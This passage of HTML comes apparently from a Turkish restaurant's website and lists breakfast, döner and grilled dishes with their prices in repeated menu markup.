                                                    <div class="mask"><a class="fancybox" href="images\menu_catgory\dinner2.png" data-fancybox-group="gallery"><span class="glyphicon glyphicon-search"></span></a></div>
                                                </div>
                                            </div>
                                            <div class="col-md-4 col-sm-12 fix-img">
                                                <div class="food-images">
                                                    <a href="#">
                                                        <img src="images\menu_catgory\dinner3.png" class="img-responsive" alt=""></a>
                                                    <div class="mask"><a class="fancybox" href="images\menu_catgory\dinner3.png" data-fancybox-group="gallery"><span class="glyphicon glyphicon-search"></span></a></div>
                                                </div>
                                            </div>
                                            <div class="col-md-12 col-sm-12 pull-down-30 push-down-30">
                                                <div class="menu-detail">
                                                    
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">25.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Serpme Kahvaltı</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl01_rptUrunler_ctl00_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">18.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Kahvaltı Tabağı</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl01_rptUrunler_ctl01_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">11.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Sucuklu Yumurta</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl01_rptUrunler_ctl02_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">8.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Sahanda Yumurta</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl01_rptUrunler_ctl03_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">11.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Peynirli Yumurta</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl01_rptUrunler_ctl04_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">11.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Kaşarlı Yumurta</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl01_rptUrunler_ctl05_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">14.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Kavurmalı Yumurta</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl01_rptUrunler_ctl06_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">11.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Kaşarlı Omlet</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl01_rptUrunler_ctl07_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">11.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Peynirli Omlet</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl01_rptUrunler_ctl08_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">15.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Karışık Omlet</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl01_rptUrunler_ctl09_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">10.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Sade Omlet</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl01_rptUrunler_ctl10_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">9.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Menemen</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl01_rptUrunler_ctl11_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">11.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Kaşarlı Menemen</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl01_rptUrunler_ctl12_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">11.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Sucuklu Menemen</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl01_rptUrunler_ctl13_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">15.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Karışık Menemen</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl01_rptUrunler_ctl14_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">6.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Söğüş Tabağı</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl01_rptUrunler_ctl15_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                </div>
                                            </div>
                                            <div class="col-md-12 col-sm-12 padding-lr">
                                                <div class="view-more right">
                                                    <a href="/sayfa/menu/kahvalti-cesitlerimiz/15" class="right_btn">
                                                        <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="120px" height="30px" viewbox="0 0 295.01 78.992" enable-background="new 0 0 295.01 78.992" xml:space="preserve" class="red">
                                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M0,78.992c0,0,16.422-9.242,29.794-34.354c0,0,14.208-43.244,40.116-44.638
	h162.065c0,0,17.376,1.415,26.744,24.551c0,0,15.017,42.491,36.291,54.441H0z">
                                                            </path>
                                                        </svg>
                                                        <span data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Tümünü Gör</span>
                                                    </a>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                
                                    <div id="doner-cesitlerimiz" style="display:none;">
                                        <div class="tab-top-heading right">
                                            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="296.996px" height="45.998px" viewbox="0 0 296.996 45.998" enable-background="new 0 0 296.996 45.998" xml:space="preserve">
                                                <path fill-rule="evenodd" clip-rule="evenodd" d="M0,45.992c0,0,9.48-4.437,17.606-19.396c0,0,8.634-25.764,24.378-26.596h217.102
	c0,0,10.559,0.844,16.252,14.628c0,0,8.73,24.25,21.658,31.37L0,45.992z">
                                                </path>
                                            </svg>
                                            <h4 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Döner Çeşitlerimiz</h4>
                                        </div>
                                        <div class="tab-content-part">
                                            <div class="col-md-4 col-sm-12 fix-img">
                                                <div class="food-images">
                                                    <a href="#">
                                                        <img src="images\menu_catgory\dinner1.png" class="img-responsive" alt=""></a>
                                                    <div class="mask"><a class="fancybox" href="images\menu_catgory\dinner1.png" data-fancybox-group="gallery"><span class="glyphicon glyphicon-search"></span></a></div>
                                                </div>
                                            </div>
                                            <div class="col-md-4 col-sm-12 fix-img">
                                                <div class="food-images">
                                                    <a href="#">
                                                        <img src="images\menu_catgory\dinner2.png" class="img-responsive" alt=""></a>
                                                    <div class="mask"><a class="fancybox" href="images\menu_catgory\dinner2.png" data-fancybox-group="gallery"><span class="glyphicon glyphicon-search"></span></a></div>
                                                </div>
                                            </div>
                                            <div class="col-md-4 col-sm-12 fix-img">
                                                <div class="food-images">
                                                    <a href="#">
                                                        <img src="images\menu_catgory\dinner3.png" class="img-responsive" alt=""></a>
                                                    <div class="mask"><a class="fancybox" href="images\menu_catgory\dinner3.png" data-fancybox-group="gallery"><span class="glyphicon glyphicon-search"></span></a></div>
                                                </div>
                                            </div>
                                            <div class="col-md-12 col-sm-12 pull-down-30 push-down-30">
                                                <div class="menu-detail">
                                                    
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">20.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Porsiyon Döner</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl02_rptUrunler_ctl00_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">24.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Pilav üstü Döner</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl02_rptUrunler_ctl01_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">25.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">İskender</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl02_rptUrunler_ctl02_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">15.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Dürüm</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl02_rptUrunler_ctl03_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">20.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Taksim</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl02_rptUrunler_ctl04_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                </div>
                                            </div>
                                            <div class="col-md-12 col-sm-12 padding-lr">
                                                <div class="view-more right">
                                                    <a href="/sayfa/menu/doner-cesitlerimiz/16" class="right_btn">
                                                        <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="120px" height="30px" viewbox="0 0 295.01 78.992" enable-background="new 0 0 295.01 78.992" xml:space="preserve" class="red">
                                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M0,78.992c0,0,16.422-9.242,29.794-34.354c0,0,14.208-43.244,40.116-44.638
	h162.065c0,0,17.376,1.415,26.744,24.551c0,0,15.017,42.491,36.291,54.441H0z">
                                                            </path>
                                                        </svg>
                                                        <span data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Tümünü Gör</span>
                                                    </a>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                
                                    <div id="izgara-cesitlerimiz" style="display:none;">
                                        <div class="tab-top-heading right">
                                            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="296.996px" height="45.998px" viewbox="0 0 296.996 45.998" enable-background="new 0 0 296.996 45.998" xml:space="preserve">
                                                <path fill-rule="evenodd" clip-rule="evenodd" d="M0,45.992c0,0,9.48-4.437,17.606-19.396c0,0,8.634-25.764,24.378-26.596h217.102
	c0,0,10.559,0.844,16.252,14.628c0,0,8.73,24.25,21.658,31.37L0,45.992z">
                                                </path>
                                            </svg>
                                            <h4 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Izgara Çeşitlerimiz</h4>
                                        </div>
                                        <div class="tab-content-part">
                                            <div class="col-md-4 col-sm-12 fix-img">
                                                <div class="food-images">
                                                    <a href="#">
                                                        <img src="images\menu_catgory\dinner1.png" class="img-responsive" alt=""></a>
                                                    <div class="mask"><a class="fancybox" href="images\menu_catgory\dinner1.png" data-fancybox-group="gallery"><span class="glyphicon glyphicon-search"></span></a></div>
                                                </div>
                                            </div>
                                            <div class="col-md-4 col-sm-12 fix-img">
                                                <div class="food-images">
                                                    <a href="#">
                                                        <img src="images\menu_catgory\dinner2.png" class="img-responsive" alt=""></a>
                                                    <div class="mask"><a class="fancybox" href="images\menu_catgory\dinner2.png" data-fancybox-group="gallery"><span class="glyphicon glyphicon-search"></span></a></div>
                                                </div>
                                            </div>
                                            <div class="col-md-4 col-sm-12 fix-img">
                                                <div class="food-images">
                                                    <a href="#">
                                                        <img src="images\menu_catgory\dinner3.png" class="img-responsive" alt=""></a>
                                                    <div class="mask"><a class="fancybox" href="images\menu_catgory\dinner3.png" data-fancybox-group="gallery"><span class="glyphicon glyphicon-search"></span></a></div>
                                                </div>
                                            </div>
                                            <div class="col-md-12 col-sm-12 pull-down-30 push-down-30">
                                                <div class="menu-detail">
                                                    
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">20.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Adana Kebap</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl03_rptUrunler_ctl00_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">20.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Urfa Kebap</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl03_rptUrunler_ctl01_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">28.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Et Şiş</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl03_rptUrunler_ctl02_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">28.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Beyti Sarma</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl03_rptUrunler_ctl03_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">28.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Ali Nazik</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl03_rptUrunler_ctl04_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">18.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Tavuk şiş</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl03_rptUrunler_ctl05_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">18.00</p>
                                                                        </div>
                                                                    </div>
